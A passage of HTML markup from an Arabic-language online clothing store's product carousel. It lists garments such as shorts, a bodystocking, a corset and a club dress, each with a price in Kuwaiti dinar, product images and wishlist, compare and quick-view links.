					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/">تيدي جلد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56155" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="56155" data-product_sku="wol240.." aria-label="تحديد الخيارات لـ &quot;تيدي جلد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56155" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" data-id="56155" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="56155"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-22330 status-publish first instock product_cat-new product_cat-36 product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22330">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-key="8158b3fef3" data-product-id="22330" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/">شورت</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22330" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22330" data-product_sku="WOL145" aria-label="تحديد الخيارات لـ &quot;شورت&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22330" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-id="22330" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22330"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-49171 status-publish last instock product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="49171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib.jpg 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib.jpg 1200w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-key="8158b3fef3" data-product-id="49171" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-188/?add-to-cart=49171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="49171" data-product_sku="bs134" aria-label="إضافة إلى عربة التسوق: &quot;بدي ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدي ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49171" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-id="49171" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="49171"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-41642 status-publish first instock product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="41642">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib.jpg 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" data-key="8158b3fef3" data-product-id="41642" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/">تنكري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41642" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="41642" data-product_sku="wol177-" aria-label="تحديد الخيارات لـ &quot;تنكري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41642" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" data-id="41642" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41642"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-35359 status-publish last instock product_cat-36 product_cat-corset has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="35359">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-key="8158b3fef3" data-product-id="35359" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/">مشد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35359" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="35359" data-product_sku="wol579-" aria-label="تحديد الخيارات لـ &quot;مشد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35359" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-id="35359" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="35359"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29235 status-publish first instock product_cat-36 product_cat-club-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="29235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="1"></div>
